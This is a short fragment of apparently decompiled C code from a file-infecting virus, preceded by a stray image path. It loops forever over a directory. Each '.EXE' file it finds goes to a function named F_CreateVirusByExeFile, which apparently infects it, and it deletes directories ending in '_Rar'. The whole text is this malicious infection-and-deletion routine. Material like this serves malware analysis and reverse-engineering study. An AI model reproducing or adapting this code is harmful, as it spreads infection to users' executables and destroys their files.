 while ( 1 )
{
v3 = lstrlen(&Buffer);
lstrcpy(&FileName, &Buffer);
lstrcat(&FileName, "*");
sub_401000(&FindFileData, 0, 0x140u);
v8 = FindFirstFileA(&FileName, &FindFileData);
if ( v8 != (HANDLE)-1 )
{
while ( FindNextFileA(v8, &FindFileData) )
{
*(&FileName + v3) = 0;
lstrcat(&FileName, FindFileData.cFileName);
v15 = lstrlen(&FileName) - 4;
if ( lstrlen(FindFileData.cFileName) > 4 && !lstrcmpi(&FileName + v15, ".EXE") )
F_CreateVirusByExeFile(a1, (int)&v15, a2, &FileName, 1);
if ( FindFileData.dwFileAttributes & 0x10
&& FindFileData.cFileName[0] != 46
&& !lstrcmpi(&FileName + v15, "_Rar") )
{
F_RemoveDirectoryA(&FileName);
}
Sleep(0x100u);
}
}
if ( v8 )
FindClose(v8);
Sleep(0x927C0u);
}